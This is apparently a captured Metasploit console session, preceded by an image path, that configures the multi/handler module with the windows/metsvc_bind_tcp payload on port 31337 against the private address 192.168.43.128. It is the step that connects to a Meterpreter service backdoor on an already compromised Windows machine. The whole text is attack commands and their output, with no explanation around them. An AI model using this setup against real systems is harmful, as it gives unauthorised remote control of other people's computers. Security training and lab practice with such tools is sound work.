 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.43.128
RHOST => 192.168.43.128
msf exploit(handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/metsvc_bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process, no
ne
   LPORT     31337            yes       The listen port
   RHOST     192.168.43.128   no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target